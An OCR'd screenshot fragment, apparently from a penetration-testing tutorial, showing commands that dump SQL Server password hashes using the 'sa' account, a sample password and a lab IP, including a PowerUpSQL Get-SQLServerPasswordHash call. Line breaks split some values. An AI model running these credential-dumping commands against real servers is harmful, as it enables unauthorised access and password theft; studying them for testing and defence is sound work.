
args mssql.
username
=sa,mssql.
password
=Password@
1
192.168
.
1
.
146
And as the result of the above command, we have our
hash.
PowerUpSQL
To the hashes remotely, PowerUpSQL provides a simple
command which is as follows:
Import-Module .\PowerUpSQL.
ps1
Get-SQLServerPasswordHash -username sa -Password 
Password@
1
  -instance WIN-P83OS778EQK\SQLEXPRESS -
Verbose